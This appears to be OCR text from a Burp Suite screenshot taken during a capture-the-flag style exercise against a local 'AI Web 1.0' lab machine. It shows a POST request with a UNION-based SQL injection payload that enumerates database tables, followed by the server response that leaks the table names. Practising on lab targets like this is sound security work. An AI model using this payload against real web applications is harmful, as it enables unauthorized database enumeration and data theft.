 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.245.139
Request
Raw Params Headers Hex
POST /se3reTdir777/ HTTP/1.1
Host: 192.168.245.139
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN;
rv:1.9.2) Gecko/20100115 Firefox/3.6 ( .NET CLR 3.5.30729;
.NET4.0E)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Referer: http://192.168.245.139/se3reTdir777/
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
Connection: close
uid=1' and 1=2 union select 1,group_concat(table_name),3 from
information_schema.tables where
table_schema=database()%23&Operation=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2020 09:07:32 GMT
Server: Apache
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Vary: Accept-Encoding
Content-Length: 1326
Connection: close
Content-Type: text/html; charset=UTF-8
<div id='wrap' class='ctf_result_ok'>Id:1<br />First Name: systemUser,user<br />Last Name: 3</div>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>AI Web 1.0</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="style-main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="jquery-1.7.2.js"></script>
</head>
<body>